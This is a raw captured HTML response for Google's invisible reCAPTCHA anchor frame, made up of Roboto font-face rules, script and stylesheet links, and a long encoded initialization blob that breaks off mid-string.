request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3&co=aHR0cHM6Ly93d3cuY2l0aXplbnNoaXBpbnZlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=559tlxadj340
body_size: 48226
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H-b2sP0BcUWWQimWLHO8VA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H-b2sP0BcUWWQimWLHO8VA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H-b2sP0BcUWWQimWLHO8VA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woo/w70uBFhqACx9XVxVw551wpzCusKMwpbCqDDDhMKow63DoWt9w55Vw6Nuw53DszTDn8KEw67CrMOww6zCjxMlQ8KfbMKFw5FdacKnwrXDpMOnJsOvdMKdwrrCjUYnw69cw5/[base64]/CvcOjw7jCuDDDhsOCNMOyEsK1w40ccVI7w7lhwoQGVRzDhHfCk1/DmgvCriDCmsKfNMOIw6Yowo7DnnzDocKiwr18wqXDvsOcBmxWAMOPMcKewpcmwoQPw5Y3HVXDgyzDrMOSUCLCi8OgbUZyw6VjVMK3w7Anw5tlZEQ2w6zDhx7DnC3Do8OVLMOPHWjDoh18VMKIw5jDiMOjwo/ChitmFwDDuWDCmcO2w4/DgB7CvSPCgMKzVibDoFTDuUDDmR3Dnl7DrMK9wqAGZsKMVW3CvldNHDPCisKCw5EKwpMtfcO4wr54woLCs8O4w6YxwrjDtcK4w7DCuETDnQsiwobDmDPCvSY2VVRgYG4Lwp5IXcO0wp1Nw7xnwrvDlRfDp05gHCdsw4HCksObEhU4worDnMKXw5zCq8OPMSzCu8K/YlPCrj7DnEbDusODw4/[base64]/DiMK/wq1pZUXCm8KIwqjDkXTDg33DtFBqw6fCrMKQFsOaV8Kbf13DpMOiSsOXwq3CpT7CuT9OwqzCrsKcw4/CoXPDiQzDmMOAG8KmQxVtH8Kqw6bDoMK2wpoxw6vDj8OeYsOsw5hWwq4gbC/Dr8Kjw74uURBGwrRwMTTCkSbCiCnClCdkw6YYQMKnw6fDhDhjwolRHWLDhTXCn8KOM3Yjw5gLYMO2wqgcYcK1wpU/GFXCkGTDgSdXwqvDqMKWw4IKw6JZeS/DicObw7LDnStuwo/[base64]/Djkd4W8K0w5XDp8OlC8Kqw7RtFlIvGcOLwojDnjbDhizCrMOOQ0lDwoYwwoEzdMKycynCg8Oew6jChhbCuV8mwpXDihzDky/CnBhXwoHDmsOOwpwrw7kjZsKOG0TCu8KsD8OHwqvDhS8YwrnDhMKXJyc8ccOLAko4YsOhSUfDt8Kdw7/Dsk1zGT8ow7/CqsOGw6BvwrXDrXTCoQRww5rCmCV2wqcgQjMDfmXCpsKVw6nCg8Kbw5ATIAPChyt0wpdHM8KnRsKTwqnCvQ4gWTzCuEDDulsGw48Lw4/DjgdDdEh/O8Kmw4Vqw7ZUwpQGw7TCrDbCixvCpsK/woXDjj4KRMKzwovDvzktSMOlw6jDk8K7w57DhF7Ck1Z0WMOBC8KBBsKnw7LDucK5IhZbwqvCisOMWGgBJsK3HgfCm2QWwrhUd0FIXcOLUG/Dpm/CtsOiJ8O1USzCinQTRcKZVMK1w7/DrnN6ecOhwrzCpcKIw6jDuAN1w4R5P8OQw5gxEEfDljdrNUdpw6Vdwqs1acOwNBFlQcKfW3HDomAQZcOew5AKw7bCncOSQMKyw4LDpsKywokDExTChMK8wqXDuWnChihbwpQ8w4Mxw7LDknXDt8OWBcOtwrEEOsOmNsKXwoNhRsOEw49/wq3DisKZw4vDrAvCuWxISMOVw5k7GyjCmsK0MMKQXcKfZXUsclrCvcKjCmETb8KJU8Okw4ItK3DDrCYbNCkvwqAGw4pgQcKbTsObw5XCsi/[base64]/DqF7CglURIcKeG8O2w4bDmsOlw6vDmMKCfsKAw4fCjEvDt03DqXAmwoxjwpM+wrZ+esOXw5fDvsONXMKGwpvCnXPDq8OzdMKYw43CiMOwwoPCocOBw4wOwogPw59+TAvCnRbChGcKTMOXScKHZcKSw5rDlB09wqpZexzDkRkCw48vKB/DocOYwrrCusKFw4nDnlBww4HCvsOnPsOiw6lxw6s3OcKdw5cvOsKrwqfDrFvClMK0w4rCnw4sIcKRwp9sIDbDnMONIUzDmMOjEVhwaTvDiF3CkBRrw7geVsKGScOHw4HCvMKEOmPDsMOpwozDrsK8w7Rsw50KYsKZwr7CisKZw5zCh2nDpMKhOTEoRH/CgcOLwoQOPz0uwp/DsmFmZ8K/wrALbsKmUVHCrBbClCLDsl8PLx7DpsOow7puI8OkOR3Cr8KkGFhfw43Do8Kewq/CnzzCmikPw6MwW8OgIcOqXWQWwo3Ctl7DpMOlB3LDmG5jwrPCuMKOwrcKAsOMTUTCmcKYbELCmzBiecOgBsKTw5HDu8K/fMOdOMOpKyd/wobCsMOJwq7DncKHfBbCpMOfwo95CcKVwqHDm8O2w5RMEjLCgsKLUlA+SxPDvcOBw4rCg8Kea2AXXMOHMcOgwoQtwqMdW3fDo8KpwpUqwpXCiUnDkmTDv8KlVcKoMRUAXcO7woxIw6/[base64]/w5JHecO5wrgOwp9HblfDkMOLUcOTwqxWPj0Tw4bDtcORHxTDgcOxw7vDoAvDg8K2HyIcwpFTwpovdMOKwoRjZmfChRZGw78vVcOaSC3CpADCpC/CrVN9AMKsHMOVbcOnBsOdcsODw687IDFYFyXDocOSaTfCusK8w6bDug3Cr8OPw41cfC/Dgm7Cl1Ffw4sGPsKLZcOSwpN+TGIlEcOXw6J9e8OtSB3DhgLDvxs9CSo9ZcKfwoJ+ecOtwppHwqo3w57CqVFswoZ6cCbDp8OqXsOQXwDDmjZxHRXDhlfCg8K/dMO1KWU5R0/CpsOVw5LCs3zDhGdsw7nCpg/CnsOOw43DvcOpJ8KYw6jDtMK/ai5vPcK/w7LDsl5uw5vDql/DocKdBkbDpml9Cno2wpXCnW3CosKBwrzDv2ZWwq8pw4pYwqpmcWXDlAXDr8KXw5vCscKFQMKiakpNTBTDgsK3MRnCvFUgwqHCqkgRw54/[base64]/DuWJBcC7CqB9HwonDtMKYw58cCsOfw6NiwotRwrAEUDLCqMKHwqgwUcKlwoswbMKlwrt9wrrCjSNAFcK9wqXCoMO/w7V0wpTDqzTDvngwCT8fcFfDvcKDw6AeXQc3w6/[base64]/[base64]/wqoiHMOkNBgJMMKZw6tKbXBEwpEwasOnwpUnw5BIScOzNTHDl8OGwrhCw6/DicKXLcKQw7QVFMKkGATDnETCphvCnlx+wpEnGDENMDnDqVoNDcOEwpxLw5bCjcKBwr3CnWtGJsOvHsK8USNlVsOlw4g0w7HCojp1w60DwqNHw4PCritWJA15E8KQwpfCrzrCpMK9wrXCgzXDtFDDhVgUw6/Dj